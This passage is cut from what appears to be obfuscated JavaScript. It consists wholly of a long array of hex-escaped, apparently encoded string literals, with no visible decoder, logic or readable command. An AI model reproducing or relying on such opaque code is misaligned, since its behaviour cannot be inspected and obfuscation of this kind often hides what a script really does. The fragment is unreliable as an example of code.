37\x53\x4a\x57\x50\x35\x66\x57\x52\x6d','\x57\x37\x68\x64\x4b\x68\x58\x6b\x69\x47','\x57\x34\x79\x51\x57\x51\x50\x41\x57\x52\x47','\x68\x6d\x6b\x68\x57\x51\x33\x64\x50\x6d\x6b\x56','\x57\x50\x69\x6c\x57\x37\x65\x4d\x62\x47','\x57\x34\x37\x63\x4b\x38\x6b\x66\x57\x37\x5a\x63\x53\x47','\x36\x7a\x4d\x6d\x35\x50\x49\x77\x35\x50\x32\x6f','\x35\x42\x2b\x79\x35\x79\x73\x69\x35\x51\x4d\x2b','\x74\x53\x6b\x79\x57\x52\x39\x30\x57\x51\x43','\x67\x6d\x6b\x6e\x57\x4f\x4a\x64\x48\x43\x6b\x6c','\x57\x4f\x56\x64\x56\x43\x6b\x50\x77\x38\x6b\x70','\x35\x6c\x51\x43\x35\x42\x59\x65\x35\x37\x41\x79','\x6e\x43\x6b\x36\x71\x53\x6b\x68\x66\x57','\x57\x36\x6d\x30\x57\x50\x4f\x53\x45\x47','\x57\x52\x5a\x63\x50\x38\x6f\x36\x46\x31\x79','\x35\x42\x59\x6b\x35\x42\x63\x4d\x36\x6a\x4d\x78','\x57\x35\x6c\x63\x4d\x65\x5a\x63\x54\x38\x6f\x36','\x57\x52\x54\x5a\x6c\x72\x37\x63\x4e\x61','\x57\x34\x46\x63\x4c\x66\x70\x63\x4f\x53\x6f\x77','\x67\x32\x70\x63\x4a\x6d\x6b\x56\x57\x37\x6d','\x67\x76\x64\x63\x4b\x43\x6b\x6c','\x57\x52\x4b\x46\x76\x38\x6f\x57\x6f\x71','\x57\x34\x39\x68\x76\x78\x52\x63\x54\x61','\x57\x36\x79\x73\x57\x52\x72\x48\x57\x50\x34','\x57\x4f\x52\x63\x4c\x43\x6f\x61\x43\x68\x34','\x57\x52\x34\x42\x79\x38\x6f\x38\x6f\x47','\x57\x37\x78\x64\x4f\x68\x54\x59\x62\x57','\x57\x51\x4f\x62\x71\x43\x6f\x61\x66\x61','\x57\x36\x5a\x63\x47\x78\x66\x56\x57\x52\x65','\x35\x50\x32\x67\x35\x41\x36\x39\x35\x79\x45\x43','\x78\x53\x6b\x51\x74\x32\x66\x71','\x6a\x4e\x48\x30\x57\x4f\x42\x64\x51\x61','\x62\x30\x2f\x63\x4e\x53\x6b\x4f\x57\x34\x47','\x35\x50\x32\x2f\x35\x79\x77\x37\x35\x34\x73\x4a','\x57\x51\x33\x63\x56\x38\x6f\x32\x77\x4e\x53','\x57\x35\x76\x39\x63\x43\x6f\x67\x44\x61','\x76\x33\x4b\x75\x6f\x65\x47','\x36\x7a\x4d\x37\x35\x4f\x67\x6e\x35\x37\x32\x46','\x57\x37\x4c\x42\x45\x67\x33\x63\x49\x71','\x36\x6a\x73\x50\x35\x4f\x77\x46\x35\x41\x55\x79','\x67\x4b\x35\x36\x57\x52\x78\x64\x54\x71','\x36\x7a\x49\x6e\x35\x4f\x63\x79\x35\x7a\x63\x54','\x57\x52\x54\x49\x57\x36\x34\x4d\x57\x52\x75','\x68\x66\x50\x5a\x57\x4f\x46\x64\x55\x61','\x57\x35\x6a\x5a\x45\x4c\x52\x64\x51\x57','\x65\x66\x39\x34\x57\x4f\x56\x64\x4f\x71','\x70\x62\x61\x2b\x57\x37\x37\x63\x4e\x57','\x45\x43\x6b\x4a\x57\x50\x42\x63\x4f\x68\x61','\x64\x78\x31\x63\x6f\x53\x6b\x68','\x44\x38\x6b\x4d\x57\x50\x75','\x77\x53\x6b\x78\x57\x50\x6e\x64\x57\x50\x57','\x57\x34\x4c\x45\x75\x4d\x6c\x63\x55\x61','\x57\x52\x6e\x61\x6d\x43\x6b\x74\x57\x52\x38','\x46\x66\x65\x6d\x68\x30\x4f','\x78\x4a\x42\x64\x4a\x67\x33\x64\x4d\x71','\x46\x75\x4a\x63\x4a\x43\x6b\x61\x57\x4f\x30','\x43\x43\x6b\x71\x79\x31\x72\x70','\x57\x37\x57\x6e\x57\x37\x78\x63\x4c\x53\x6b\x4d','\x57\x50\x54\x44\x57\x36\x4c\x51\x57\x35\x53','\x63\x77\x62\x66\x57\x4f\x4e\x64\x4f\x47','\x35\x50\x32\x79\x35\x4f\x36\x32\x36\x69\x45\x30','\x57\x37\x71\x73\x57\x51\x6d\x6e\x79\x61','\x71\x30\x75\x6e\x6e\x31\x6d','\x57\x35\x2f\x63\x4f\x76\x74\x63\x56\x38\x6f\x44','\x78\x67\x48\x67\x57\x51\x5a\x63\x4f\x71','\x57\x37\x43\x69\x57\x52\x52\x64\x4e\x32\x43','\x67\x77\x4c\x2f\x6a\x53\x6b\x59','\x6f\x59\x4f\x33\x69\x6d\x6b\x30','\x76\x6d\x6b\x34\x73\x78\x44\x73','\x57\x50\x38\x6a\x61\x77\x6e\x43','\x57\x4f\x58\x39\x46\x61','\x73\x38\x6b\x31\x79\x71','\x57\x35\x4e\x63\x48\x76\x66\x51\x57\x51\x61','\x57\x50\x76\x2f\x6f\x53\x6b\x41\x57\x4f\x30','\x35\x6c\x2b\x4e\x35\x50\x49\x55\x35\x35\x55\x78','\x57\x37\x50\x55\x6b\x38\x6f\x6e\x77\x71','\x65\x72\x30\x6b\x57\x36\x70\x63\x4d\x57','\x57\x52\x50\x74\x41\x63\x58\x6f','\x57\x51\x50\x76\x6f\x43\x6b\x2f\x57\x51\x4b','\x57\x51\x50\x36\x6b\x6d\x6b\x49\x57\x50\x47','\x44\x43\x6b\x6c\x45\x73\x69\x59','\x57\x4f\x31\x69\x57\x50\x6e\x30\x57\x50\x47','\x70\x38\x6b\x6c\x79\x53\x6b\x6e\x6d\x57','\x57\x36\x76\x49\x75\x33\x42\x64\x4a\x57','\x36\x7a\x49\x2b\x35\x7a\x63\x70\x35\x41\x6f\x38','\x6c\x4a\x47\x61\x57\x35\x56\x63\x4e\x47','\x41\x38\x6b\x67\x57\x4f\x2f\x63\x4a\x75\x71','\x57\x52\x2f\x64\x47\x38\x6f\x64\x57\x37\x4c\x73','\x43\x58\x4a\x64\x54\x65\x6c\x64\x4e\x61','\x57\x34\x33\x63\x4d\x38\x6b\x38\x57\x37\x64\x63\x4b\x47','\x7a\x59\x78\x64\x52\x78\x37\x64\x50\x57','\x72\x38\x6b\x74\x57\x35\x6d\x4d\x57\x4f\x30','\x57\x52\x35\x56\x69\x62\x42\x63\x4d\x61','\x57\x36\x79\x6a\x57\x37\x33\x63\x4f\x53\x6b\x31','\x6f\x76\x72\x58\x57\x51\x37\x64\x4e\x71','\x63\x43\x6b\x30\x57\x52\x5a\x64\x4c\x6d\x6b\x61','\x57\x36\x39\x4f\x46\x33\x4e\x63\x4d\x71','\x35\x79\x51\x69\x35\x6c\x36\x30\x35\x36\x51\x31','\x71\x6d\x6b\x55\x71\x58\x4b\x50','\x57\x35\x5a\x63\x55\x66\x6c\x63\x53\x38\x6f\x49','\x57\x51\x58\x50\x7a\x49\x58\x37','\x6e\x33\x62\x76\x57\x51\x70\x64\x51\x61','\x36\x6b\x36\x33\x35\x50\x77\x33\x35\x37\x36\x70','\x46\x43\x6b\x38\x77\x66\x31\x75','\x57\x4f\x30\x62\x57\x34\x34\x50\x62\x47','\x75\x32\x72\x46\x57\x51\x70\x63\x52\x47','\x57\x50\x74\x63\x4b\x53\x6f\x37\x44\x32\x4f','\x43\x43\x6b\x45\x43\x47\x43\x72','\x35\x50\x32\x5a\x35\x79\x67\x33\x35\x6c\x4d\x67','\x68\x31\x39\x67\x66\x38\x6b\x6a','\x57\x34\x39\x39\x75\x4d\x68\x63\x55\x71','\x7a\x32\x76\x67\x57\x52\x56\x63\x52\x61','\x57\x51\x50\x5a\x7a\x63\x54\x47','\x57\x35\x56\x64\x4e\x74\x74\x64\x47\x6d\x6b\x37','\x57\x50\x78\x64\x56\x43\x6f\x38\x57\x37\x39\x61','\x67\x61\x79\x63\x62\x38\x6b\x41','\x6b\x4c\x50\x35\x57\x52\x37\x64\x48\x57','\x57\x50\x57\x76\x79\x38\x6f\x43\x68\x57','\x72\x31\x4f\x56\x69\x4b\x38','\x46\x6d\x6b\x75\x46\x31\x54\x68','\x44\x38\x6b\x59\x41\x73\x69','\x67\x4e\x2f\x64\x52\x38\x6b\x34\x57\x35\x53','\x79\x38\x6b\x50\x57\x51\x5a\x63\x56\x65\x38','\x57\x4f\x39\x76\x69\x43\x6b\x2b\x57\x4f\x34','\x46\x64\x46\x64\x55\x71','\x73\x76\x34\x78\x6f\x30\x4f','\x35\x50\x59\x34\x35\x79\x6b\x2f\x36\x6b\x51\x5a','\x71\x43\x6b\x54\x57\x37\x47\x73\x57\x51\x61','\x57\x37\x42\x63\x49\x76\x2f\x63\x54\x53\x6f\x38','\x70\x73\x65\x71\x57\x34\x5a\x63\x4b\x61','\x57\x37\x38\x72\x57\x51\x72\x49\x57\x50\x43','\x73\x43\x6b\x58\x57\x52\x6c\x63\x51\x30\x69','\x57\x4f\x4f\x57\x67\x4d\x31\x69','\x57\x37\x6a\x34\x71\x53\x6b\x55\x77\x71','\x35\x52\x36\x78\x36\x7a\x51\x50\x36\x6a\x63\x63','\x72\x6d\x6b\x45\x57\x52\x6a\x50\x57\x51\x79','\x66\x63\x6d\x43\x57\x37\x68\x63\x4d\x71','\x57\x51\x35\x2f\x57\x51\x35\x49\x57\x52\x38','\x57\x35\x4a\x63\x4c\x6d\x6b\x46\x57\x34\x33\x63\x48\x57','\x57\x51\x35\x67\x57\x50\x6a\x6c\x57\x52\x75','\x73\x53\x6b\x4d\x57\x50\x46\x63\x4f\x33\x43','\x57\x36\x52\x63\x56\x4d\x62\x63\x57\x4f\x75','\x57\x36\x31\x7a\x78\x75\x5a\x63\x4e\x61','\x35\x52\x41\x51\x35\x50\x59\x72\x35\x41\x73\x43','\x62\x31\x76\x41\x66\x47','\x44\x58\x6e\x39\x41\x38\x6f\x43','\x57\x36\x74\x64\x53\x4c\x4c\x70\x57\x51\x38','\x57\x35\x5a\x63\x4a\x43\x6b\x72\x57\x34\x56\x63\x4c\x71','\x6b\x53\x6b\x34\x57\x50\x6d\x34\x64\x57','\x57\x4f\x7a\x65\x57\x50\x35\x42\x57\x52\x71','\x78\x6d\x6b\x61\x57\x51\x4c\x78\x57\x4f\x4f','\x57\x35\x37\x64\x4b\x38\x6b\x4f\x73\x61\x30','\x36\x6a\x45\x46\x35\x4f\x63\x44\x35\x41\x55\x43','\x57\x35\x30\x42\x57\x34\x33\x63\x4f\x53\x6b\x35','\x46\x74\x33\x64\x48\x4e\x33\x64\x50\x47','\x57\x52\x6e\x67\x57\x50\x7a\x6a\x57\x50\x34','\x6b\x74\x65\x30\x6a\x38\x6b\x4b','\x57\x50\x6c\x64\x4b\x6d\x6b\x51\x7a\x43\x6b\x4c','\x36\x7a\x55\x55\x36\x79\x55\x63\x36\x7a\x36\x47','\x57\x52\x70\x63\x4b\x6d\x6f\x65\x57\x36\x46\x63\x4c\x57','\x35\x34\x59\x56\x36\x41\x67\x4f\x35\x42\x51\x68','\x57\x52\x6d\x6b\x57\x35\x75\x2f\x6f\x71','\x57\x36\x2f\x63\x54\x66\x64\x63\x4a\x38\x6f\x2b','\x36\x42\x59\x54\x35\x50\x49\x51\x36\x79\x51\x5a','\x36\x6c\x63\x4c\x35\x34\x2b\x51\x36\x6a\x45\x52','\x79\x53\x6b\x31\x75\x59\x75\x76','\x73\x30\x39\x6f\x57\x52\x75','\x36\x42\x4d\x46\x35\x79\x4d\x35\x35\x79\x32\x71','\x57\x51\x6c\x64\x51\x53\x6b\x4f\x45\x38\x6b\x4b','\x71\x4d\x57\x49\x57\x34\x64\x63\x4c\x53\x6f\x31\x74\x4d\x65','\x64\x76\x35\x38\x57\x52\x52\x64\x50\x57','\x57\x34\x39\x39\x74\x6d\x6b\x37\x79\x57','\x66\x4d\x4c\x79\x57\x52\x2f\x64\x51\x61','\x57\x52\x6e\x2b\x64\x4a\x64\x63\x4f\x47','\x43\x6d\x6b\x4a\x57\x37\x4f\x4c\x57\x36\x38','\x35\x7a\x41\x79\x36\x69\x67\x4b\x35\x36\x45\x57','\x57\x52\x30\x53\x57\x35\x6d\x36\x6b\x61','\x57\x4f\x2f\x64\x4a\x38\x6f\x47\x57\x36\x50\x6b','\x35\x42\x2b\x52\x35\x52\x6f\x70\x35\x79\x45\x6a','\x6c\x75\x76\x71\x69\x38\x6b\x65','\x43\x38\x6b\x38\x57\x36\x30\x72\x57\x52\x53','\x35\x42\x2b\x52\x35\x41\x59\x59\x35\x4f\x32\x6b','\x70\x31\x76\x74\x57\x50\x78\x64\x50\x61','\x57\x37\x4e\x64\x4f\x33\x6e\x6f\x57\x51\x75','\x36\x6a\x73\x4d\x35\x41\x67\x53\x35\x35\x67\x36','\x57\x35\x76\x61\x78\x75\x42\x64\x49\x47','\x57\x52\x39\x73\x63\x47\x4e\x63\x55\x71','\x35\x7a\x67\x45\x35\x52\x67\x51\x35\x52\x6f\x34','\x45\x49\x78\x64\x4a\x68\x70\x63\x49\x61','\x63\x6d\x6b\x70\x57\x51\x79\x42\x64\x57','\x57\x34\x34\x61\x57\x52\x70\x64\x52\x65\x57','\x71\x66\x7a\x4d\x57\x36\x5a\x63\x56\x71','\x57\x4f\x33\x63\x55\x6d\x6f\x33\x74\x78\x57','\x7a\x71\x7a\x48\x73\x43\x6f\x30','\x57\x50\x76\x32\x44\x57\x31\x64','\x36\x79\x63\x4b\x35\x6c\x36\x6a\x35\x79\x6b\x47','\x57\x52\x53\x48\x57\x34\x47\x39\x61\x57','\x57\x4f\x38\x39\x69\x67\x7a\x51','\x57\x35\x70\x63\x4e\x6d\x6b\x42\x57\x37\x33\x63\x51\x71','\x57\x34\x69\x78\x57\x52\x48\x4b\x57\x50\x47','\x75\x6d\x6b\x6a\x57\x36\x38\x6f\x57\x4f\x43','\x57\x50\x74\x64\x54\x6d\x6f\x64\x57\x37\x44\x61','\x57\x50\x2f\x64\x56\x4a\x50\x45\x57\x37\x47','\x62\x38\x6b\x4a\x57\x50\x64\x64\x4f\x6d\x6b\x70','\x57\x37\x7a\x49\x46\x6d\x6b\x6b\x74\x47','\x57\x35\x72\x44\x63\x43\x6f\x76','\x57\x34\x31\x6d\x7a\x68\x70\x64\x4e\x47','\x77\x53\x6b\x6d\x57\x51\x4c\x4a\x57\x51\x4b','\x57\x34\x37\x63\x53\x77\x56\x63\x52\x71\x61','\x44\x6d\x6b\x6e\x43\x49\x43\x4d','\x6c\x43\x6b\x63\x72\x43\x6b\x6a\x70\x71','\x43\x53\x6b\x6f\x57\x4f\x7a\x6d\x57\x50\x38','\x57\x36\x31\x37\x42\x33\x4e\x63\x48\x47','\x57\x37\x65\x70\x57\x36\x37\x63\x50\x53\x6b\x58','\x43\x33\x34\x58\x69\x66\x4b','\x57\x37\x76\x6d\x78\x4d\x33\x64\x54\x47','\x63\x38\x6b\x31\x57\x51\x57\x6f\x62\x57','\x57\x37\x68\x64\x4a\x32\x58\x30\x6b\x57','\x57\x35\x7a\x55\x45\x4b\x56\x64\x54\x47','\x77\x71\x68\x64\x4e\x75\x6c\x63\x4a\x61','\x36\x42\x51\x55\x35\x79\x67\x38\x35\x41\x45\x63','\x57\x37\x5a\x63\x47\x43\x6f\x4e\x42\x33\x4f','\x75\x38\x6b\x33\x57\x51\x33\x63\x56\x4c\x53','\x57\x4f\x44\x79\x57\x51\x44\x6d\x57\x52\x38','\x57\x50\x5a\x64\x47\x38\x6f\x77\x57\x36\x50\x62','\x66\x43\x6b\x65\x57\x52\x78\x64\x4a\x53\x6b\x31','\x57\x51\x7a\x67\x76\x68\x78\x63\x4f\x47','\x36\x7a\x4d\x49\x35\x42\x67\x6f\x35\x35\x49\x48','\x57\x37\x47\x41\x57\x37\x68\x63\x4c\x38\x6b\x38','\x57\x37\x47\x30\x57\x50\x58\x4c\x57\x50\x34','\x77\x33\x66\x38\x57\x35\x68\x63\x54\x61','\x57\x52\x54\x34\x42\x5a\x6a\x6e','\x57\x36\x6c\x64\x4d\x43\x6b\x50\x74\x71\x47','\x69\x49\x43\x66\x62\x43\x6b\x79','\x63\x73\x57\x6a\x6b\x53\x6b\x4b','\x57\x50\x57\x44\x77\x38\x6f\x74\x6a\x57','\x57\x36\x35\x63\x72\x4e\x70\x64\x4e\x61','\x43\x72\x7a\x5a\x73\x53\x6f\x70','\x57\x34\x65\x45\x57\x51\x68\x64\x4f\x67\x57','\x57\x36\x35\x57\x43\x78\x5a\x63\x50\x61','\x35\x42\x32\x38\x35\x52\x6f\x4e\x35\x79\x77\x58','\x36\x6b\x51\x54\x35\x50\x55\x2b\x35\x42\x55\x39','\x36\x6a\x73\x45\x35\x41\x32\x62\x35\x41\x41\x53','\x35\x42\x2b\x36\x36\x6b\x49\x66\x35\x52\x41\x36','\x41\x31\x4c\x33\x57\x50\x6c\x63\x49\x57','\x35\x52\x45\x70\x35\x52\x4d\x67\x35\x4f\x41\x57','\x6b\x65\x64\x63\x4a\x53\x6b\x41\x57\x35\x57','\x72\x78\x6e\x57\x57\x52\x70\x63\x55\x57','\x73\x53\x6b\x33\x57\x35\x30\x34\x57\x36\x61','\x57\x34\x72\x7a\x45\x75\x70\x64\x4f\x57','\x67\x4d\x33\x63\x4b\x38\x6b\x35\x57\x37\x47','\x75\x74\x33\x64\x53\x66\x5a\x64\x4d\x71','\x57\x37\x6c\x64\x55\x38\x6b\x36\x73\x71\x6d','\x57\x51\x37\x63\x4b\x38\x6f\x61\x57\x36\x56\x63\x56\x47','\x66\x78\x31\x76\x57\x52\x4e\x64\x55\x61','\x73\x33\x44\x30\x57\x50\x42\x63\x4f\x71','\x61\x31\x78\x64\x4c\x53\x6b\x7a','\x57\x4f\x4c\x4b\x57\x34\x69\x51','\x57\x52\x79\x52\x69\x30\x72\x43','\x46\x32\x38\x7a\x62\x66\x65','\x44\x53\x6b\x32\x77\x4a\x38\x53','\x78\x4a\x68\x64\x47\x71','\x46\x4c\x48\x71\x57\x52\x68\x63\x54\x71','\x45\x38\x6b\x2f\x57\x51\x2f\x63\x4a\x4c\x79','\x57\x36\x65\x72\x57\x51\x44\x61\x57\x50\x38','\x57\x34\x6c\x63\x50\x77\x56\x63\x48\x58\x53','\x57\x35\x6c\x64\x56\x62\x42\x64\x4a\x6d\x6b\x44','\x57\x35\x2f\x63\x4d\x4c\x68\x63\x4b\x43\x6f\x33','\x35\x50\x36\x62\x35\x79\x6f\x39\x35\x6c\x55\x39','\x74\x6d\x6b\x38\x74\x74\x6d\x33','\x57\x4f\x52\x64\x4b\x53\x6f\x49\x57\x36\x6a\x52','\x65\x38\x6b\x74\x7a\x43\x6b\x48\x64\x57','\x57\x4f\x78\x64\x55\x6d\x6b\x4c\x78\x53\x6b\x4c','\x65\x64\x30\x68\x57\x36\x42\x63\x55\x61','\x78\x6d\x6b\x42\x57\x50\x62\x35\x57\x4f\x4f','\x63\x38\x6b\x75\x57\x51\x4b\x4f\x6d\x71','\x57\x52\x50\x30\x68\x53\x6b\x34\x57\x51\x65','\x57\x35\x66\x6c\x6e\x43\x6f\x4a\x7a\x61','\x6c\x67\x33\x64\x49\x6d\x6b\x59\x57\x36\x71','\x57\x50\x34\x6f\x6a\x77\x7a\x78','\x57\x34\x58\x74\x75\x33\x4a\x63\x55\x61','\x57\x35\x37\x63\x51\x4c\x64\x63\x54\x71\x38','\x6c\x43\x6b\x6a\x57\x51\x53\x71\x6a\x57','\x57\x35\x42\x63\x49\x33\x6c\x63\x53\x38\x6f\x61','\x57\x36\x44\x63\x76\x4e\x6c\x64\x48\x57','\x57\x52\x33\x64\x53\x38\x6b\x74\x7a\x71','\x35\x79\x51\x30\x35\x51\x36\x66\x35\x36\x4d\x6e','\x57\x35\x70\x64\x4d\x78\x35\x68\x6a\x61','\x72\x76\x7a\x44\x57\x34\x70\x63\x4a\x47','\x6b\x43\x6b\x59\x75\x53\x6b\x38\x6e\x47','\x35\x79\x4d\x6c\x35\x42\x2b\x51\x36\x69\x49\x57','\x57\x37\x65\x4c\x57\x50\x53\x42\x41\x61','\x35\x7a\x6f\x46\x35\x34\x59\x39\x36\x7a\x55\x41','\x45\x53\x6b\x4b\x76\x4e\x39\x6b','\x57\x36\x53\x47\x57\x52\x42\x64\x4a\x4c\x79','\x57\x35\x76\x32\x68\x53\x6f\x58\x71\x57','\x35\x79\x51\x78\x35\x6c\x36\x6b\x35\x36\x51\x6a','\x57\x36\x79\x7a\x57\x51\x6a\x49\x57\x50\x43','\x57\x37\x74\x63\x49\x38\x6f\x75\x57\x50\x46\x64\x4a\x47','\x57\x35\x35\x52\x46\x43\x6b\x76\x42\x61','\x57\x50\x37\x63\x52\x6d\x6f\x55\x57\x34\x52\x63\x51\x47','\x42\x53\x6b\x4b\x46\x68\x6a\x50','\x43\x74\x7a\x4b\x44\x43\x6f\x52','\x57\x4f\x47\x6a\x79\x43\x6f\x70\x62\x71','\x57\x36\x7a\x59\x7a\x76\x56\x64\x4b\x71','\x57\x36\x68\x64\x47\x32\x7a\x70\x57\x51\x75','\x57\x34\x69\x41\x57\x52\x2f\x64\x53\x67\x79','\x66\x4b\x66\x4c\x69\x38\x6b\x4d','\x57\x37\x6c\x64\x48\x6d\x6b\x73\x7a\x64\x69','\x57\x34\x42\x64\x53\x43\x6b\x76\x75\x72\x57','\x57\x50\x46\x63\x4f\x38\x6f\x56\x57\x36\x33\x63\x49\x57','\x64\x72\x65\x75\x61\x38\x6b\x35','\x57\x50\x44\x74\x67\x43\x6b\x58\x57\x51\x30','\x75\x74\x56\x64\x50\x67\x52\x63\x52\x71','\x57\x51\x62\x2b\x61\x64\x52\x63\x53\x47','\x66\x64\x47\x4a','\x78\x77\x6a\x51\x57\x37\x78\x63\x55\x71','\x35\x4f\x55\x52\x35\x51\x59\x39\x35\x52\x4d\x68','\x70\x72\x71\x50\x6d\x53\x6b\x4e','\x57\x50\x7a\x64\x70\x43\x6b\x62\x57\x51\x6d','\x57\x51\x33\x63\x51\x43\x6f\x32\x45\x4d\x6d','\x57\x34\x6d\x70\x57\x51\x6c\x64\x52\x30\x34','\x6e\x43\x6b\x75\x57\x52\x61\x55\x64\x61','\x57\x37\x46\x63\x4e\x53\x6b\x33\x57\x37\x64\x63\x4f\x57','\x57\x35\x6d\x79\x57\x50\x48\x42\x57\x50\x69','\x57\x51\x44\x74\x79\x74\x35\x74','\x57\x34\x50\x54\x42\x75\x70\x64\x4c\x47','\x36\x7a\x49\x4d\x35\x41\x77\x2b\x35\x79\x77\x33','\x35\x7a\x6f\x70\x36\x6b\x55\x77\x35\x35\x6f\x4c','\x57\x36\x6d\x55\x57\x36\x64\x63\x53\x38\x6b\x33','\x57\x51\x4b\x63\x44\x38\x6f\x2b\x6d\x71','\x61\x78\x31\x78\x69\x38\x6b\x38','\x57\x50\x6a\x70\x57\x50\x6a\x2b\x57\x51\x43','\x57\x52\x31\x67\x75\x61\x58\x68','\x57\x4f\x75\x4d\x57\x37\x65\x76\x68\x71','\x57\x36\x4e\x64\x55\x77\x39\x5a\x6d\x57','\x67\x62\x4f\x51\x57\x34\x78\x63\x48\x71','\x72\x38\x6b\x31\x57\x36\x61\x2f\x57\x52\x71','\x57\x4f\x62\x2f\x57\x34\x47\x5a\x57\x51\x71','\x35\x7a\x63\x63\x35\x51\x59\x45\x35\x35\x59\x6b','\x35\x51\x45\x55\x36\x69\x41\x44\x35\x52\x45\x2f','\x57\x36\x78\x63\x54\x53\x6b\x45\x57\x37\x46\x63\x47\x71','\x71\x6d\x6b\x4a\x57\x4f\x4e\x63\x52\x33\x71','\x44\x38\x6b\x31\x57\x35\x69\x7a\x57\x35\x6d','\x57\x37\x58\x61\x77\x4e\x46\x63\x54\x61','\x75\x49\x66\x4b\x79\x43\x6f\x4f','\x46\x77\x58\x4d\x57\x51\x2f\x63\x51\x61','\x66\x66\x46\x63\x4f\x43\x6b\x36\x57\x37\x47','\x57\x50\x6e\x66\x57\x34\x34\x6b\x57\x51\x75','\x43\x49\x66\x36\x76\x53\x6f\x79','\x57\x35\x39\x34\x77\x53\x6b\x41\x72\x57','\x36\x7a\x49\x45\x36\x42\x51\x49\x35\x6c\x4d\x33','\x77\x49\x46\x64\x52\x78\x33\x64\x4c\x71','\x57\x51\x4e\x64\x47\x53\x6b\x4a\x78\x6d\x6b\x4e','\x57\x52\x58\x6b\x6f\x53\x6b\x7a\x57\x51\x71','\x36\x7a\x49\x6f\x36\x69\x32\x4a\x36\x7a\x55\x66','\x36\x6c\x67\x46\x35\x51\x32\x74\x35\x36\x51\x45','\x45\x4c\x6a\x72\x57\x4f\x42\x63\x4d\x57','\x6a\x4e\x46\x64\x4e\x6d\x6b\x36\x57\x34\x57','\x6f\x53\x6b\x75\x57\x52\x52\x64\x51\x53\x6b\x2f','\x57\x36\x6a\x44\x70\x53\x6f\x6c\x43\x61','\x57\x4f\x52\x63\x53\x38\x6f\x77\x57\x34\x65','\x72\x64\x6e\x6c\x42\x6d\x6f\x73','\x57\x52\x5a\x64\x49\x38\x6b\x6c\x46\x38\x6b\x4e','\x57\x51\x54\x78\x68\x74\x74\x63\x4b\x47','\x57\x34\x54\x39\x77\x77\x5a\x64\x56\x57','\x57\x35\x33\x64\x51\x78\x4c\x6a\x57\x51\x6d','\x57\x35\x69\x74\x57\x51\x43\x4c\x78\x71','\x68\x49\x69\x4e\x57\x35\x5a\x63\x54\x61','\x62\x4d\x6c\x63\x50\x6d\x6b\x2b\x57\x36\x4f','\x57\x50\x66\x79\x66\x43\x6b\x46\x57\x51\x69','\x57\x51\x53\x4e\x57\x37\x47\x2f\x63\x57','\x57\x50\x53\x53\x57\x36\x34\x42\x6c\x57','\x57\x36\x4a\x63\x47\x4c\x33\x63\x54\x63\x43','\x35\x50\x49\x4e\x35\x34\x77\x49\x35\x6c\x49\x32','\x57\x36\x4e\x63\x4e\x43\x6b\x66\x57\x34\x4f','\x36\x7a\x32\x75\x35\x6c\x59\x33\x35\x34\x32\x4a','\x7a\x78\x30\x2f\x70\x77\x61','\x57\x4f\x79\x70\x71\x38\x6f\x42\x6a\x71','\x57\x34\x79\x4c\x57\x50\x54\x73\x57\x52\x53','\x57\x52\x38\x44\x67\x66\x39\x6c','\x79\x4c\x35\x36\x57\x50\x64\x63\x4e\x71','\x7a\x76\x76\x77\x57\x50\x37\x63\x4d\x71','\x6a\x38\x6b\x42\x57\x52\x43\x7a','\x35\x50\x36\x6d\x35\x34\x2b\x68\x35\x4f\x32\x33','\x57\x37\x4c\x35\x44\x66\x64\x63\x4d\x61','\x57\x36\x74\x63\x50\x66\x58\x4f\x57\x51\x4f','\x57\x34\x6e\x49\x6c\x38\x6f\x31\x71\x61','\x57\x37\x5a\x63\x47\x67\x54\x49\x57\x52\x34','\x44\x43\x6b\x45\x57\x4f\x39\x4e\x57\x4f\x4f','\x57\x36\x72\x53\x6f\x38\x6f\x59\x7a\x71','\x57\x37\x62\x36\x64\x53\x6f\x73\x78\x57','\x35\x51\x67\x68\x36\x7a\x49\x74\x35\x35\x6b\x44','\x36\x42\x4d\x6c\x35\x50\x2b\x39\x36\x69\x59\x63','\x35\x37\x59\x46\x35\x51\x2b\x4e\x35\x36\x73\x2b','\x35\x34\x32\x33\x35\x41\x67\x4e\x36\x69\x49\x77','\x35\x50\x36\x64\x35\x7a\x49\x51\x35\x4f\x77\x49','\x36\x7a\x55\x56\x35\x79\x4d\x6e\x35\x42\x2b\x44','\x57\x37\x4e\x63\x53\x78\x48\x47\x57\x50\x4b','\x36\x7a\x55\x67\x35\x50\x51\x4f\x35\x50\x32\x53','\x75\x61\x68\x64\x47\x32\x5a\x63\x48\x47','\x57\x50\x37\x64\x50\x53\x6b\x75\x44\x6d\x6b\x68','\x6f\x33\x64\x63\x4f\x43\x6b\x53\x57\x35\x47','\x74\x74\x72\x45\x42\x53\x6f\x43','\x57\x35\x52\x64\x4e\x78\x35\x6a\x69\x57','\x64\x38\x6b\x55\x42\x53\x6b\x4c\x67\x71','\x43\x43\x6b\x73\x57\x34\x75\x34\x57\x50\x4f','\x36\x42\x51\x77\x36\x69\x67\x70\x35\x7a\x63\x38','\x65\x66\x37\x64\x4b\x53\x6b\x41\x57\x34\x38','\x57\x50\x69\x6c\x65\x32\x44\x30','\x57\x36\x52\x63\x55\x4b\x72\x6d\x57\x52\x47','\x36\x42\x59\x79\x35\x7a\x32\x31\x35\x42\x32\x78','\x74\x48\x37\x64\x49\x4b\x6c\x63\x50\x47','\x57\x36\x4c\x53\x74\x4d\x70\x64\x48\x57','\x57\x50\x6a\x74\x57\x37\x4f\x66\x57\x50\x53','\x57\x4f\x66\x61\x68\x59\x56\x63\x4d\x47','\x57\x37\x57\x37\x57\x34\x4e\x63\x56\x38\x6b\x4e','\x73\x59\x64\x64\x55\x4d\x42\x64\x56\x57','\x76\x38\x6b\x72\x77\x71\x71\x33','\x57\x36\x74\x63\x48\x31\x4e\x63\x4b\x59\x75','\x6e\x6d\x6f\x2f\x57\x34\x37\x64\x56\x49\x64\x63\x50\x38\x6f\x59\x57\x35\x75\x65\x71\x53\x6b\x34\x46\x57','\x77\x53\x6b\x79\x46\x31\x58\x78','\x6e\x31\x64\x63\x4f\x53\x6b\x78\x57\x35\x47','\x70\x43\x6b\x63\x57\x50\x33\x64\x4e\x38\x6b\x6a','\x63\x31\x4e\x63\x48\x53\x6b\x71\x57\x34\x61','\x57\x37\x65\x30\x57\x35\x4e\x63\x4f\x53\x6b\x37','\x7a\x64\x6a\x74\x77\x43\x6f\x4c','\x43\x38\x6b\x31\x57\x35\x57\x70\x57\x50\x38','\x61\x31\x6e\x78\x61\x53\x6b\x59','\x57\x36\x47\x79\x57\x52\x66\x35\x57\x50\x4f','\x57\x35\x56\x64\x55\x61\x56\x64\x52\x43\x6b\x78','\x61\x6d\x6b\x56\x57\x4f\x68\x64\x53\x43\